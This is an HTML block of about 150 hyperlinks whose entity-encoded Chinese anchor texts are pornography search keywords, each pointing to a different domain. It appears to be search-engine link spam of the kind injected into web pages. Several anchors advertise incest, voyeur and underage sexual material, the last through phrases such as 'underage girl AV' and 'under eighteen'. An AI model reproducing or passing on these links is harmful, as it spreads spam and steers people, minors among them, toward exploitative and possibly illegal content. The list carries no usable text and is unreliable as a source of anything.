<a href="http://laichihanbao.com" target="_blank">&#x7CBE;&#x54C1;&#x56FD;&#x4EA7;v&#x65E0;&#x7801;&#x5927;&#x7247;&#x5728;&#x7EBF;&#x770B;
&#x56FD;&#x4EA7;&#x6210;&#x4EBA;&#x514D;&#x8D39;&#x6C38;&#x4E45;&#x64AD;&#x653E;&#x89C6;&#x9891;&#x5E73;&#x53F0;</a>|
<a href="http://jxhnzg.cn" target="_blank">&#x56FD;&#x4EA7;&#x4E00;&#x7EA7;&#x4E8C;&#x7EA7;&#x4E09;&#x7EA7;av</a>|
<a href="http://qiruihekeji.com" target="_blank">&#x56FD;&#x4EA7;&#x5FAE;&#x62CD;&#x7CBE;&#x54C1;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://yingshibo.com" target="_blank">&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x56FD;&#x4EA7;&#x9AD8;&#x6E05;</a>|
<a href="http://ynftc.com.cn" target="_blank">&#x672B;&#x6210;&#x5E74;&#x5973;av&#x7247;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E2B;</a>|
<a href="http://lzgg178.com" target="_blank">&#x5728;&#x7EBF;&#x514D;&#x8D39;&#x4E0D;&#x5361;&#x89C6;&#x9891;&#x4E00;&#x533A;</a>|
<a href="http://wnetworks.cn" target="_blank">&#x4E45;&#x4E45;&#x6210;&#x4EBA;&#x514D;&#x8D39;&#x5927;&#x7247;</a>|
<a href="http://yiliao666.com" target="_blank">&#x4E00;&#x4E2A;&#x4EBA;&#x770B;&#x7684;&#x514D;&#x8D39;&#x89C6;&#x9891;WWW</a>|
<a href="http://three-ant.com" target="_blank">&#x56FD;&#x4EA7;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x56DB;&#x5728;&#x7EBF;</a>|
<a href="http://suixin168.com" target="_blank">&#x56FD;&#x4EA7;&#x5728;&#x7EBF;&#x4E09;&#x7EA7;&#x81EA;&#x62CD;&#x89C6;&#x9891;</a>|
<a href="http://uggeurope.com" target="_blank">&#x6027;&#x6B27;&#x7F8E;&#x4E45;&#x4E45;</a>|
<a href="http://ctfbzm.com" target="_blank">&#x871C;&#x6843;&#x6210;&#x4EBA;&#x5F71;&#x9662;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://aizhouba.com" target="_blank">&#x6B27;&#x7F8E;&#x9AD8;&#x6E05;&#x5728;&#x7EBF;&#x7CBE;&#x54C1;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://y9633.com" target="_blank">&#x5976;&#x5934;&#x53C8;&#x5927;&#x53C8;&#x767D;&#x55B7;&#x5976;&#x6C34;av</a>|
<a href="http://jx886.cn" target="_blank">&#x5317;&#x6761;&#x9EBB;&#x5983;&#x5728;&#x7EBF;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://fjmdlm.com" target="_blank">&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x4E45;&#x4E45;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;a&#x2174;</a>|
<a href="http://lnchucai.com" target="_blank">&#x514D;&#x8D39;&#x65E0;&#x7801;av&#x7247;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://66bai.com" target="_blank">99&#x70ED;&#x7CBE;&#x8FD9;&#x91CC;&#x53EA;&#x6709;&#x7CBE;&#x54C1;</a>|
<a href="http://r888tech.com" target="_blank">&#x4E9A;&#x6D32;&#x56FD;&#x4EA7;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x4E45;&#x4E45;</a>|
<a href="http://tnxia.com" target="_blank">2020&#x4E9A;&#x6D32;&#x6B27;&#x7F8E;&#x65E5;&#x97E9;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://qdlongchang56.com" target="_blank">&#x8001;&#x80A5;&#x5973;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x7EFC;&#x5408;&#x7F51;&#x7AD9;</a>|
<a href="http://carlo520.com" target="_blank">&#x4E9A;&#x6D32;&#x88F8;&#x7537;&#x81EA;&#x6170;gv&#x7F51;&#x7AD9;</a>|
<a href="http://zhiji123.com" target="_blank">&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x56DB;&#x533A;&#x6B27;&#x7F8E;&#x56FD;&#x4EA7;</a>|
<a href="http://weitao369.com" target="_blank">&#x4E45;&#x4E45;&#x9999;&#x8549;&#x56FD;&#x4EA7;&#x7EBF;&#x770B;&#x89C2;&#x770B;&#x4E9A;&#x6D32;&#x5C0F;&#x8BF4;</a>|
<a href="http://hzhuikangfz.com" target="_blank">&#x7CBE;&#x54C1;&#x56FD;&#x4EA7;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x9999;&#x8549;&#x4E8B;</a>|
<a href="http://hyjingdiao.com" target="_blank">&#x6B27;&#x7F8E;&#x7CBE;&#x54C1;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x5728;&#x7EBF;&#x89C2;&#x770B;&#x64AD;&#x653E;</a>|
<a href="http://wowriting.com" target="_blank">&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x4E0D;&#x5361;&#x65E0;&#x6BD2;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://zgxdty.com" target="_blank">&#x4E30;&#x6EE1;&#x4EBA;&#x59BB;&#x5927;&#x5C41;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://bj-fox.com" target="_blank">&#x6C38;&#x4E45;&#x798F;&#x5229;&#x76D2;&#x5B50;&#x65E5;&#x97E9;&#x65E5;&#x97E9;&#x514D;&#x8D39;&#x770B;</a>|
<a href="http://wxlsc.com" target="_blank">&#x56FD;&#x4EA7;&#x4E71;&#x4EBA;&#x4F26;&#x7CBE;&#x54C1;&#x4E00;&#x533A;</a>|
<a href="http://hnsypa.cn" target="_blank">&#x56FD;&#x4EA7;&#x51F8;&#x51F9;&#x89C6;&#x9891;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://fxwmw.com" target="_blank">&#x6B27;&#x7F8E;&#x6027;&#x731B;&#x4EA4;99&#x4E45;&#x4E45;&#x4E45;&#x4E45;99</a>|
<a href="http://hsjyt.com" target="_blank">&#x56FD;&#x5185;&#x7CBE;&#x54C1;&#x89C6;&#x9891;&#x4E00;&#x533A;&#x56FD;&#x4EA7;</a>|
<a href="http://0755gg.com" target="_blank">&#x4E30;&#x6EE1;&#x4EBA;&#x59BB;&#x88AB;&#x9ED1;&#x4EBA;&#x731B;&#x70C8;&#x8FDB;&#x5165;</a>|
<a href="http://pdbj.com.cn" target="_blank">&#x4E45;&#x4E45;&#x4E45;&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x65E0;&#x7801;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://yunxincaiwu.com" target="_blank">&#x6B27;&#x97E9;av&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://39pl.com" target="_blank">91&#x9EBB;&#x8C46;&#x514D;&#x8D39;&#x7248;&#x5728;&#x7EBF;&#x770B;</a>|
<a href="http://tfrgcj.com" target="_blank">&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x9AD8;&#x6E05;m3u8&#x5728;&#x7EBF;&#x64AD;&#x653E;</a>|
<a href="http://sgmyy.com" target="_blank">&#x56FD;&#x4EA7;&#x65E5;&#x97E9;&#x6B27;&#x7F8E;&#x89C6;&#x9891;&#x7CBE;&#x54C1;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://zhuce169.com" target="_blank">&#x4E9A;&#x6D32;&#x56FD;&#x4EA7;97&#x5728;&#x7EBF;&#x7CBE;&#x54C1;&#x4E00;&#x533A;</a>|
<a href="http://qzsxbj.cn" target="_blank">&#x65E0;&#x5C3A;&#x7801;&#x7CBE;&#x54C1;&#x4EA7;&#x54C1;&#x89C6;&#x9891;</a>|
<a href="http://xiaopitu.com" target="_blank">&#x56FD;&#x4EA7;&#x6210;&#x4EBA;&#x4EBA;&#x7EFC;&#x5408;&#x4E9A;&#x6D32;&#x6B27;&#x7F8E;&#x4E01;&#x9999;&#x82B1;</a>|
<a href="http://gzrichfood.com" target="_blank">&#x672A;&#x6EE1;&#x5341;&#x516B;18&#x7981;&#x6B62;&#x514D;&#x8D39;&#x7F51;&#x7AD9;</a>|
<a href="http://lwpseed.com" target="_blank">&#x6B27;&#x7F8E;&#x65E5;&#x97E9;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x5728;&#x7EBF;</a>|
<a href="http://jmsktbk.com" target="_blank">&#x56FD;&#x4EA7;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x89C6;&#x9891;&#x514D;&#x8D39;</a>|
<a href="http://maimaituo.com" target="_blank">&#x6210;&#x4EBA;&#x7CBE;&#x54C1;&#x6BDB;&#x7247;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://judimai.com" target="_blank">&#x6B27;&#x7F8E;&#x65E5;&#x97E9;&#x6210;&#x4EBA;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://cqjiefeng.com" target="_blank">&#x4E9A;&#x6D32;av&#x9999;&#x8549;&#x7CBE;&#x54C1;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://zgglvip.com" target="_blank">&#x4EBA;&#x6210;&#x89C6;&#x9891;&#x5728;&#x7EBF;&#x64AD;&#x653E;&#x514D;&#x8D39;</a>|
<a href="http://cqjiefeng.com" target="_blank">&#x4E00;&#x672C;&#x8272;&#x9053;&#x4E45;&#x4E45;&#x7EFC;&#x5408;&#x7F51;</a>|
<a href="http://dgjinyun.com.cn" target="_blank">&#x72E0;&#x72E0;&#x8272;&#x72E0;&#x72E0;&#x8272;&#x7EFC;&#x5408;&#x65E5;&#x65E5;&#x4E0D;&#x5361;</a>|
<a href="http://surehard.cn" target="_blank">&#x6B27;&#x7F8E;&#x6027;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x5728;&#x7EBF;&#x5F71;&#x9662;</a>|
<a href="http://588608.com" target="_blank">&#x6027;&#x8272;a&#x2174;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://jiashiwh.com" target="_blank">&#x7537;&#x540C;av&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://p8888t.com" target="_blank">&#x56FD;&#x4EA7;&#x514D;&#x8D39;&#x963F;v&#x7CBE;&#x54C1;&#x89C6;&#x9891;&#x7F51;&#x5740;
&#x4E45;&#x4E45;&#x8272;av</a>|
<a href="http://qgshkj.com" target="_blank">&#x4E9A;&#x6D32;&#x4E00;&#x533A;&#x6B27;&#x7F8E;&#x4E8C;&#x533A;</a>|
<a href="http://u2688.com" target="_blank">&#x4EBA;&#x59BB;&#x5C11;&#x5987;&#x4E45;&#x4E45;&#x7CBE;&#x54C1;&#x7535;&#x5F71;</a>|
<a href="http://whiteiphonefournow.com" target="_blank">&#x7CBE;&#x54C1;&#x4E9A;&#x6D32;a&#x2228;&#x7801;&#x56FD;&#x4EA7;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://jingdushishang.com" target="_blank">&#x56FD;&#x4EA7;&#x4E00;&#x7EA7;&#x7247;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://cqwuju.com" target="_blank">&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x4E00;&#x533A;av&#x7535;&#x5F71;</a>|
<a href="http://jnmpqp.com" target="_blank">&#x6210;&#x4EBA;&#x7EFC;&#x5408;&#x6FC0;&#x60C5;</a>|
<a href="http://china-aiteai.com" target="_blank">&#x56FD;&#x4EA7;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x6BDB;&#x6BDB;&#x7247;</a>|
<a href="http://lhh8.com" target="_blank">&#x6FC0;&#x60C5;&#x4E45;&#x4E45;&#x514D;&#x8D39;&#x89C6;&#x9891;</a>|
<a href="http://whpsdt.com" target="_blank">&#x4E9A;&#x6D32;&#x81EA;&#x62CD;&#x6B27;&#x7F8E;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://china-kexin.com" target="_blank">&#x6700;&#x523A;&#x6FC0;&#x7684;&#x4EA4;&#x6362;&#x592B;&#x5987;&#x4E2D;&#x6587;&#x5B57;&#x5E55;</a>|
<a href="http://f454.com" target="_blank">&#x6B27;&#x7F8E;&#x798F;&#x5229;&#x7B2C;&#x4E00;&#x9875;</a>|
<a href="http://cyxpm.com" target="_blank">&#x719F;&#x5973;&#x89C6;&#x9891;91</a>|
<a href="http://bzagly.com" target="_blank">&#x56FD;&#x4EA7;&#x6B27;&#x7F8E;&#x65E5;&#x97E9;&#x7CBE;&#x54C1;&#x4E00;&#x533A;</a>|
<a href="http://aimeilian.com" target="_blank">&#x592B;&#x59BB;&#x514D;&#x8D39;&#x65E0;&#x7801;v&#x770B;&#x7247;</a>|
<a href="http://1688ok.cn" target="_blank">&#x4E45;&#x4E45;av&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x4E9A;&#x6D32;</a>|
<a href="http://meimeida.com.cn" target="_blank">&#x4E45;&#x4E45;&#x7CBE;&#x54C1;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x5728;&#x7EBF;</a>|
<a href="http://zuodanbaok.com" target="_blank">&#x5236;&#x670D;&#x4E1D;&#x889C;&#x5929;&#x5802;</a>|
<a href="http://zhanly.com" target="_blank">&#x65E5;&#x97E9;&#x56FD;&#x4EA7;av+</a>|
<a href="http://rojtss.com" target="_blank">&#x4E2D;&#x6587;&#x5B57;&#x5E55;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x7F51;&#x7AD9;</a>|
<a href="http://ddrmyy.com.cn" target="_blank">&#x871C;&#x6843;&#x7CBE;&#x54C1;&#x6210;&#x4EBA;&#x5F71;&#x7247;</a>|
<a href="http://masblzs.com" target="_blank">&#x6B27;&#x7F8E;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x5361;</a>|
<a href="http://getwires.com" target="_blank">&#x6027;videos&#x719F;&#x5973;&#x610F;&#x5927;&#x5229;</a>|
<a href="http://tjsihui.com" target="_blank">&#x6B27;&#x7F8E;&#x65E5;&#x672C;&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x53E6;&#x7C7B;</a>|
<a href="http://cxtmmj.com" target="_blank">&#x8001;&#x719F;&#x5973;&#x9AD8;&#x6F6E;&#x55B7;&#x6C34;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://jswanxia.com" target="_blank">&#x6B27;&#x6D32;&#x719F;&#x5987;&#x8272;xxxx&#x6B27;&#x7F8E;&#x8001;&#x5987;&#x591A;&#x6BDB;</a>|
<a href="http://hanzhancs.com.cn" target="_blank">&#x7396;&#x7396;&#x5728;&#x7EBF;&#x514D;&#x8D39;&#x89C6;&#x9891;</a>|
<a href="http://zhanly.com" target="_blank">&#x5F71;&#x97F3;&#x5148;&#x950B;&#x556A;&#x556A;av&#x8D44;&#x6E90;&#x7F51;&#x7AD9;</a>|
<a href="http://xcdzlp.com" target="_blank">&#x6B27;&#x7F8E;&#x719F;&#x5987;&#x7CBE;&#x54C1;&#x4E00;&#x533A;</a>|
<a href="http://xunxihealth.com" target="_blank">&#x4E45;&#x4E45;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x516D;&#x533A;</a>|
<a href="http://jnzhongqi.com.cn" target="_blank">&#x9EC4;&#x7F51;&#x7AD9;&#x8272;&#x6210;&#x5E74;&#x7247;&#x5927;&#x514D;&#x8D39;&#x9AD8;&#x6E05;dzyszg.com&#x514D;&#x8D39;&#x770B;</a>|
<a href="http://chafunc.com" target="_blank">&#x6027;&#x591C;&#x9EC4;a&#x723D;&#x514D;&#x8D39;&#x770B;</a>|
<a href="http://ikpipi.com" target="_blank">&#x7CBE;&#x54C1;&#x56FD;&#x4EA7;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x7CBE;&#x54C1;&#x65E5;&#x97E9;</a>|
<a href="http://shzyxjjx.com" target="_blank">&#x9EBB;&#x82B1;&#x4F20;&#x5A92;&#x514D;&#x8D39;&#x7F51;&#x7AD9;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://omjia.cn" target="_blank">&#x51B2;&#x7530;&#x674F;&#x68A8;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://lyhanhai.cn" target="_blank">&#x56FD;&#x4EA7;&#x6B27;&#x7F8E;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x514D;&#x8D39;</a>|
<a href="http://fh5288.com" target="_blank">&#x65E5;&#x97E9;&#x4E9A;&#x6D32;&#x7B2C;&#x4E00;&#x533A;</a>|
<a href="http://jushanlegou.com" target="_blank">&#x6B27;&#x7F8E;&#x6027;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x5728;&#x7EBF;&#x5F71;&#x9662;</a>|
<a href="http://bt516.com" target="_blank">&#x4EA7;&#x7CBE;&#x54C1;&#x4EBA;&#x59BB;&#x4E00;&#x533A;</a>|
<a href="http://dodolp.com" target="_blank">&#x9EBB;&#x8C46;&#x4E45;&#x4E45;&#x5A77;&#x5A77;&#x7EFC;&#x5408;&#x4E94;&#x6708;&#x56FD;&#x4EA7;</a>|
<a href="http://minxieku.com" target="_blank">2022&#x4E45;&#x4E45;&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x514D;&#x8D39;&#x70ED;&#x9EBB;&#x8C46;</a>|
<a href="http://xafdjy.com" target="_blank">92&#x5348;&#x591C;&#x798F;&#x5229;&#x6781;&#x54C1;&#x5C11;&#x5987;&#x4E45;&#x4E45;&#x4E00;&#x533A;</a>|
<a href="http://yk116114.com" target="_blank">&#x4E9A;&#x6D32;&#x8272;&#x5077;&#x62CD;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://199107.com" target="_blank">&#x6B27;&#x7F8E;&#x4E00;&#x7EA7;&#x9EC4;&#x8272;&#x5F71;&#x9662;</a>|
<a href="http://qsgmb.com" target="_blank">&#x4E9A;&#x6D32;&#x4EBA;av&#x9AD8;&#x6E05;&#x65E0;&#x7801;</a>|
<a href="http://xjmsrt.com" target="_blank">&#x5348;&#x591C;&#x89C6;&#x9891;&#x4E9A;&#x6D32;&#x4E00;&#x533A;</a>|
<a href="http://p6620.com" target="_blank">&#x6FC0;&#x60C5;&#x7535;&#x5F71;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://matechuan.com" target="_blank">&#x97E9;&#x56FD;av&#x7535;&#x5F71;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://1688ok.cn" target="_blank">&#x8089;&#x8272;&#x4E1D;&#x889C;&#x8D85;&#x8584;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://lnchucai.com" target="_blank">&#x7537;&#x5973;&#x4E00;&#x7EA7;&#x9EC4;&#x8272;&#x7247;</a>|
<a href="http://auto6789.com" target="_blank">&#x56FD;&#x4EA7;&#x592B;&#x5987;&#x8089;&#x9EBB;&#x5BF9;&#x767D;</a>|
<a href="http://ruiyuemuyie.com" target="_blank">&#x4E9A;&#x6D32;&#x6B27;&#x7F8E;&#x7CBE;&#x54C1;&#x4E13;&#x533A;&#x6781;&#x54C1;</a>|
<a href="http://n1629h.cn" target="_blank">&#x7EFC;&#x5408;&#x7F51;&#x6FC0;&#x60C5;&#x4E94;&#x6708;</a>|
<a href="http://tbhic.cn" target="_blank">&#x65E5;&#x97E9;&#x6DF1;&#x591C;&#x89C6;&#x9891;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://8x7wvn.cn" target="_blank">99&#x70ED;&#x8FD9;&#x91CC;&#x53EA;&#x6709;&#x7CBE;&#x54C1;5
&#x5A77;&#x5A77;&#x4E45;&#x4E45;&#x7EFC;&#x5408;&#x4E5D;&#x8272;&#x7EFC;&#x5408;&#x4E5D;&#x4E03;</a>|
<a href="http://xuandaoshi.com" target="_blank">&#x6210;&#x5E74;&#x7F8E;&#x5973;&#x9EC4;&#x7F51;&#x7AD9;&#x8272;&#x5927;&#x514D;&#x8D39;&#x5168;&#x770B;</a>|
<a href="http://hnwdhs.com" target="_blank">&#x5728;&#x7EBF;&#x89C2;&#x770B;&#x4E9A;&#x6D32;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://zstufashion.com" target="_blank">&#x5C11;&#x5987;&#x7CBE;&#x54C1;&#x5728;&#x7EBF;</a>|
<a href="http://sxhxyh.com" target="_blank">&#x6B27;&#x6D32;&#x65E5;&#x97E9;av&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://renheyu.com" target="_blank">&#x4E45;&#x9738;tv&#x9AD8;&#x7AEF;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://lcldxp.com" target="_blank">&#x6B27;&#x7F8E;&#x6FC0;&#x60C5;&#x89C6;&#x9891;&#x56FE;&#x533A;&#x4E00;&#x533A;</a>|
<a href="http://h6888.cn" target="_blank">av&#x719F;&#x5973;&#x4EBA;&#x59BB;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://suixin168.com" target="_blank">&#x56FD;&#x6A21;&#x5728;&#x7EBF;&#x89C6;&#x9891;&#x4E00;&#x533A;</a>|
<a href="http://bjajmy.com" target="_blank">&#x56FD;&#x4EA7;&#x9999;&#x7EBF;&#x8549;&#x7CBE;&#x54C1;&#x6B27;&#x7F8E;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://777799.vip" target="_blank">&#x65E5;&#x672C;&#x4E00;&#x9053;&#x672C;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x5728;&#x7EBF;</a>|
<a href="http://fhscdk.com" target="_blank">av&#x6210;&#x4EBA;&#x4E45;&#x4E45;</a>|
<a href="http://yxzzmm.com" target="_blank">&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x5348;&#x591C;&#x798F;&#x5229;</a>|
<a href="http://hsxlcc.com" target="_blank">&#x56FD;&#x4EA7;&#x89C6;&#x9891;&#x4E45;&#x4E45;&#x4E00;&#x533A;</a>|
<a href="http://jsjingyuan.com" target="_blank">&#x9EBB;&#x8C46;&#x4E45;&#x4E45;&#x5A77;&#x5A77;&#x7EFC;&#x5408;&#x4E94;&#x6708;&#x56FD;&#x4EA7;</a>|
<a href="http://xsfoto.cn" target="_blank">&#x6210;&#x4EBA;&#x5348;&#x591C;&#x514D;&#x8D39;&#x89C2;&#x770B;</a>|
<a href="http://ddrmyy.com.cn" target="_blank">&#x6B27;&#x7F8E;&#x56FD;&#x4EA7;&#x65E5;&#x672C;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://lhwg.com.cn" target="_blank">&#x6B27;&#x7F8E;&#x65E5;&#x97E9;&#x4E45;&#x4E45;</a>|
<a href="http://fkki.cn" target="_blank">&#x4E9A;&#x6D32;&#x4E45;&#x4E45;&#x89C6;&#x9891;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://hnrfcm.com" target="_blank">&#x4E45;&#x4E45;&#x4E45;&#x7CBE;&#x54C1;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E45;</a>|
<a href="http://jiabo188.com" target="_blank">&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x56DB;&#x533A;&#x6B27;&#x7F8E;&#x56FD;&#x4EA7;</a>|
<a href="http://szyjweiyi.com" target="_blank">&#x5185;&#x5C04;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://tqzl.cn" target="_blank">&#x56FD;&#x4EA7;&#x592B;&#x5987;&#x8089;&#x9EBB;&#x5BF9;&#x767D;</a>|
<a href="http://bjcxg.com.cn" target="_blank">&#x4E45;&#x4E45;&#x4E45;99&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://yiluhome.com" target="_blank">&#x56FD;&#x4EA7;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x65E5;&#x97E9;&#x6B27;&#x7F8E;</a>|
<a href="http://sdguowang.com" target="_blank">&#x7CBE;&#x54C1;&#x56FD;&#x4EA7;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x56FD;&#x6A21;&#x5AE3;&#x7136;</a>|
<a href="http://jieshuilongtou.com" target="_blank">&#x4E9A;&#x6D32;&#x6B27;&#x6D32;&#x514D;&#x8D39;&#x65E0;&#x7801;</a>|
<a href="http://xmxwdzkj.com" target="_blank">&#x4EBA;&#x59BB;&#x4E30;&#x6EE1;&#x719F;&#x5987;AV&#x65E0;&#x7801;&#x533A;&#x52A8;&#x6F2B;</a>|
<a href="http://wanfanglanchong.com" target="_blank">&#x4E9A;&#x6D32;&#x5929;&#x5802;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x5728;&#x7EBF;&#x89C6;&#x9891;</a>|
<a href="http://fshuiantong.com" target="_blank">&#x6B27;&#x7F8E;&#x4E1D;&#x889C;&#x9AD8;&#x8DDF;&#x978B;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://yztjdq.com" target="_blank">&#x7CBE;&#x54C1;&#x7801;&#x4E00;&#x533A;&#x65E5;&#x97E9;</a>|
<a href="http://hamowell.com" target="_blank">&#x4E9A;&#x6D32;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x56DB;&#x533A;&#x4E94;&#x533A;&#x516D;</a>|
<a href="http://haitaoglw.com" target="_blank">&#x7EFC;&#x5408;&#x4E00;&#x533A;&#x4E2D;&#x6587;&#x5B57;&#x5E55;5566</a>|
<a href="http://njzy88.com" target="_blank">&#x4E9A;&#x6D32;av&#x6709;&#x7801;&#x4E13;&#x533A;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://cs16edu.com" target="_blank">&#x4E9A;&#x6D32;&#x719F;&#x5987;av&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://yigan16.com" target="_blank">&#x8272;&#x7EFC;&#x5408;&#x89C6;&#x9891;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://jsguozhu.com" target="_blank">&#x6700;&#x8FD1;&#x4E2D;&#x6587;&#x5B57;&#x5E55;&#x5728;&#x7EBF;mv&#x89C6;&#x9891;&#x5728;&#x7EBF;</a>|
<a href="http://xcdzlp.com" target="_blank">&#x4E45;&#x4E45;&#x4E2D;&#x6587;&#x5B57;&#x5E55;&#x4E00;&#x533A;</a>|
<a href="http://sdubridge.com" target="_blank">99&#x4E45;&#x4E45;&#x505A;&#x591C;&#x591C;&#x7231;&#x5929;&#x5929;&#x505A;&#x7CBE;&#x54C1;</a>|
<a href="http://rslizhi.com" target="_blank">&#x65E0;&#x7801;av&#x6CE2;&#x591A;&#x91CE;&#x7ED3;&#x8863;&#x4E45;&#x4E45;</a>|
<a href="http://haoniuren.com" target="_blank">&#x6B27;&#x7F8E;&#x65E5;&#x97E9;&#x5348;&#x591C;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://gengushu.cn" target="_blank">&#x514D;&#x8D39;&#x65E0;&#x7801;AV&#x7247;&#x5728;&#x7EBF;&#x89C2;&#x770B;&#x4E2D;&#x6587;</a>|
<a href="http://bs-peacehotel.com" target="_blank">&#x56FD;&#x4EA7;&#x505A;A&#x7230;&#x7247;&#x4E45;&#x4E45;&#x6BDB;&#x7247;A&#x7247;&#x767D;&#x4E1D;</a>|
<a href="http://lctfqc.com" target="_blank">&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x56FD;&#x8272;AV&#x514D;&#x8D39;&#x89C2;&#x770B;</a>|
<a href="http://ms100.cn" target="_blank">&#x65E5;&#x672C;&#x7279;&#x9EC4;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x514D;&#x8D39;&#x770B;</a>|
<a href="http://hxztsb.com" target="_blank">&#x4E9A;&#x6D32;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x56DB;&#x533A;&#x7535;&#x5F71;</a>|
<a href="http://dsqzc.cn" target="_blank">&#x4E9A;&#x6D32;&#x56FD;&#x4EA7;av&#x7CFB;&#x5217;&#x7CBE;&#x54C1;&#x9EBB;&#x8C46;</a>|
<a href="http://sasseur-guiyang.com" target="_blank">&#x56FD;&#x4EA7;&#x4EBA;&#x4F26;&#x7CBE;&#x54C1;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;</a>|
